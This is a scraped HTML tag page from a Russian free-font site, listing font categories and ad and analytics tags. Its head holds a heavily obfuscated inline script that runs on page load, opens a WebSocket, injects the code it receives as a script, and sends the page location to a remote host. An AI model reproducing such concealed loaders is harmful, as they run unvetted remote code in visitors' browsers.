

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/tag/0/blogspot
body_size: 18438
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>blogspot Шрифта Поиск</title>
  <meta name="description" content="blogspot Шрифта Поиск на FFonts.net как Nature Pro el harrak &copy; photoara.blogspot.com : darrati10@gmail.com, Font Hearts Love el harrak &copy; el-harrak.blogspot.com, PANHEAD, Black Oak , SNIPER, monbijoux, Ginga&gt;, PEIXE FRITO, Aenima, Lost Popnicasiana" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://ru.ffonts.net/tag//blogspot" />
<link rel="next" href="https://ru.ffonts.net/tag/1/blogspot" />
<link rel="alternate" href="https://www.ffonts.net/tag//blogspot" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//blogspot" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//blogspot" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//blogspot" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//blogspot" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//blogspot" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//blogspot" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//blogspot" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//blogspot" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//blogspot" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//blogspot" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//blogspot" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110101</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,574</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,223,758</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
